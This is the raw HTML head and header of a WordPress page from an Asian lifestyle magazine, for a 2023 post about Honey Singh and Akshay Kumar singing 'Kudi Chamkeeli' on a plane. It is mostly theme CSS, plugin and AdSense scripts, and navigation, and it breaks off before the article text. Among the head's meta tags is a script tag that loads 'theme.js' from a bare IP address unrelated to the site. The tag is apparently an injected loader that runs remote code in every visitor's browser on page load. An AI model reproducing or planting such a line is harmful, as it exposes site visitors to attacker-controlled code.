a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"eabe90a162","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/9943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=9943' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-9943 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49 tie-current-menu"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a><em class="delimiter">/</em><span class="current">Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Entertainment","@id":"https:\/\/asianlifestylemagazine.com\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a></span>
		<h1 class="post-title entry-title">Honey Singh and Akshay Kumar sing Kudi Chamkeeli from the movie Selfiee on a private plane.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">February 21, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 292 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&#038;title=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
